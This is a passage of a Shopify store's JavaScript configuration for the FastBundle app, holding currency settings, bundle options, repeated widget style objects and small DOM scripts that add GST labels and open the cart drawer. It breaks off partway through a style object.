        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.12","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1619851126,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":991458,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 